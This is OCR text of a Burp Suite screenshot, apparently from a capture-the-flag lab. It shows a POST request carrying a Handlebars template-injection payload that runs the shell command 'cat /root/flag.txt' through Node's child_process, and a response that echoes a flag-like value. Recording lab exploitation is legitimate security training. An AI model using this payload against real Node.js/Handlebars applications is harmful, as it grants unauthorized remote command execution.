 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 584
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('cat
/root/flag.txt')"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n ≡
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d2874
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">